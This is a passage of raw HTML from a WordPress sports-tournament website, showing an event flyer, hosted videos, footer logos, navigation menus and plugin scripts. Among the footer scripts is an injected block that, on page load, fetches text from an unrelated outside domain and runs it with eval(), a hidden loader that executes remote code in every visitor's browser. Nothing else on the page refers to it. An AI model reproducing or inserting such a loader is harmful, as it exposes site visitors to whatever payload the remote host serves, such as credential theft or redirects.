				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="DR7 2026 Event Flyer - 11. The Crown - KISSIMMEE, FL_Apr (Updated)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated.jpg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated-819x1024.jpg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated-819x1024.jpg 819w, https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated-240x300.jpg 240w, https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated-768x960.jpg 768w, https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated-19x24.jpg 19w, https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated-29x36.jpg 29w, https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated-38x48.jpg 38w, https://drsportz.com/wp-content/uploads/2026/01/DR7-2026-Event-Flyer-11.-The-Crown-KISSIMMEE-FL_Apr-Updated.jpg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ba298e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ba298e" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdd23dd" data-id="cdd23dd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66778d4 elementor-widget elementor-widget-heading" data-id="66778d4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR VIDEOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e024649 elementor-widget elementor-widget-spacer" data-id="e024649" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d610b62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d610b62" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-418c266" data-id="418c266" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc21796 elementor-widget elementor-widget-video" data-id="bc21796" data-element_type="widget" data-e-type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://drsportz.com/wp-content/uploads/2025/03/WhatsApp-Video-2025-03-14-at-21.37.03.mp4" controls="" preload="metadata" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13f8557" data-id="13f8557" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cbf761 elementor-widget elementor-widget-video" data-id="6cbf761" data-element_type="widget" data-e-type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://drsportz.com/wp-content/uploads/2025/03/WhatsApp-Video-2025-03-10-at-02.23.42-1.mp4" controls="" preload="metadata" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a678b73" data-id="a678b73" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-348bd04" data-id="348bd04" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-718f269 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="718f269" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-410edd2" data-id="410edd2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc0b632 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc0b632" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b194919" data-id="b194919" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1acf10f" data-id="1acf10f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-2 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="1537" class="elementor elementor-1537 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c5be495 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5be495" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eb4f1b" data-id="1eb4f1b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6a25ce elementor-widget elementor-widget-image" data-id="c6a25ce" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1753" height="894" data-src="https://drsportz.com/wp-content/uploads/2022/12/Artboard-3.png" class="attachment-full size-full wp-image-1404 lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2022/12/Artboard-3.png 1753w, https://drsportz.com/wp-content/uploads/2022/12/Artboard-3-300x153.png 300w, https://drsportz.com/wp-content/uploads/2022/12/Artboard-3-1024x522.png 1024w, https://drsportz.com/wp-content/uploads/2022/12/Artboard-3-768x392.png 768w, https://drsportz.com/wp-content/uploads/2022/12/Artboard-3-1536x783.png 1536w, https://drsportz.com/wp-content/uploads/2022/12/Artboard-3-24x12.png 24w, https://drsportz.com/wp-content/uploads/2022/12/Artboard-3-36x18.png 36w, https://drsportz.com/wp-content/uploads/2022/12/Artboard-3-48x24.png 48w" data-sizes="(max-width: 1753px) 100vw, 1753px" src="[data-uri]" style="--smush-placeholder-width: 1753px; --smush-placeholder-aspect-ratio: 1753/894;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-16d5f1e" data-id="16d5f1e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a09f30 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7a09f30" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://theplatform.drsportz.com" target="_blank">
							<img width="351" height="343" data-src="https://drsportz.com/wp-content/uploads/2023/01/Newplatform.png" class="attachment-full size-full wp-image-2254 lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2023/01/Newplatform.png 351w, https://drsportz.com/wp-content/uploads/2023/01/Newplatform-300x293.png 300w, https://drsportz.com/wp-content/uploads/2023/01/Newplatform-24x24.png 24w, https://drsportz.com/wp-content/uploads/2023/01/Newplatform-36x36.png 36w, https://drsportz.com/wp-content/uploads/2023/01/Newplatform-48x48.png 48w" data-sizes="(max-width: 351px) 100vw, 351px" src="[data-uri]" style="--smush-placeholder-width: 351px; --smush-placeholder-aspect-ratio: 351/343;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0152bef" data-id="0152bef" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7244948 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7244948" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1022" data-src="https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-1024x1022.png" class="attachment-large size-large wp-image-2255 lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-1024x1022.png 1024w, https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-300x300.png 300w, https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-150x150.png 150w, https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-768x766.png 768w, https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-24x24.png 24w, https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-36x36.png 36w, https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1-48x48.png 48w, https://drsportz.com/wp-content/uploads/2023/01/DRIVE7LOGO-2-1.png 1331w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/1022;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2624bb" data-id="c2624bb" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc4cd3c elementor-widget elementor-widget-image" data-id="fc4cd3c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="127" data-src="https://drsportz.com/wp-content/uploads/2022/01/DR-Round-Table.png" class="attachment-large size-large wp-image-411 lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2022/01/DR-Round-Table.png 250w, https://drsportz.com/wp-content/uploads/2022/01/DR-Round-Table-24x12.png 24w, https://drsportz.com/wp-content/uploads/2022/01/DR-Round-Table-36x18.png 36w, https://drsportz.com/wp-content/uploads/2022/01/DR-Round-Table-48x24.png 48w" data-sizes="(max-width: 250px) 100vw, 250px" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/127;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
						<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://drsportz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://drsportz.com/schedule-and-registration/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Schedule and Registration</span><span class='menu-image-hover-wrapper'><img width="200" height="76" data-src="https://drsportz.com/wp-content/uploads/2023/12/Register-button-e1703002166653.png" class="menu-image menu-image-title-hide lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/76;" /><img width="200" height="85" data-src="https://drsportz.com/wp-content/uploads/2023/12/Register-button_hover-e1703002182646.png" class="hovered-image menu-image-title-hide lazyload" alt="" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/85;margin-left: -200px;" decoding="async" src="[data-uri]" /></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-350"><div class="drawer-nav-drop-wrap"><a href="#tournaments">Tournaments</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-350 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1644"><a href="https://drsportz.com/#tournaments" aria-current="page">Upcoming Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://drsportz.com/faqs/">FAQ’s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://drsportz.com/waiver/">Waiver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a target="_blank" href="https://club.s34t.com/drspotz/10053/events">Event Tickets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://drsportz.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><div class="drawer-nav-drop-wrap"><a href="#">Coaches Corner</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-59 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://drsportz.com/rulebook/">Rulebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1849"><a target="_blank" href="https://drsportz.com/wp-content/uploads/2023/12/DR7-code-of-conduct.pdf">Code of Conduct</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://drsportz.com/dr7-officials/">DR7 Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><div class="drawer-nav-drop-wrap"><a href="https://drsportz.com/media/">Media</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-47 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://drsportz.com/media-staff/">Media Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a target="_blank" href="https://theplatform.drsportz.com" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="36" data-src="https://drsportz.com/wp-content/uploads/2022/07/36x36.jpg" class="menu-image menu-image-title-below lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 36px; --smush-placeholder-aspect-ratio: 36/36;" /><span class="menu-image-title-below menu-image-title">The Platform</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://drsportz.com/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=1769629990' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://drsportz.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://drsportz.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1769629991" id="embedpress-gallery-justify-js"></script>
<script src="https://drsportz.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1769629991" id="embedpress-lazy-load-js"></script>
<script src="https://drsportz.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script src="https://drsportz.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://drsportz.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/6.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://drsportz.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://drsportz.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script src="https://drsportz.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script src="https://drsportz.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script src="https://drsportz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://drsportz.com/wp-admin/admin-ajax.php","nonce":"ccde88b91a"};
var uael_particles_script = {"uael_particles_url":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 